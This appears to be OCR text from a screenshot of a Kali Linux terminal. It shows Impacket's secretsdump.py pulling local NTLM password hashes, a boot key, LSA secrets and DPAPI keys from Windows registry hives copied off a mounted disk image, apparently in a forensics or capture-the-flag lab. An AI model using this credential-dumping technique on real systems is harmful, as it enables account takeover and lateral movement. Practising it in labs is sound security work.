 kali-linux-2024.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 3:20
kali@kali: ~/Downloads/blackdoor/mount/fs/c:/windows/system32/config
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/c:/windows/system32/config]
└─$ secretsdump.py -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×dac0d83e88e3de6211cf80889fce0ae1
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:396f231e2078adb17612cf5d64facf35::
:
John:1001:aad3b435b51404eeaad3b435b51404ee:4036e15b675041d7893406e18b4da924:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):_TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}
[*] DPAPI_SYSTEM
dpapi_machinekey:0×1de8ecebf5a39f75e1e307b9478ef59efd5370ec
dpapi_userkey:0×c3f166caf098aa5f2b2aa57678b72d159ff67f9f
[*] M$_MSV1_0_TBAL_PRIMARY_{22BE8E5B-58B3-4A87-BA71-41B0ECF3A9EA}
0000 03 00 FF FF 9A 00 00 00 05 00 00 00 00 00 00 00 ................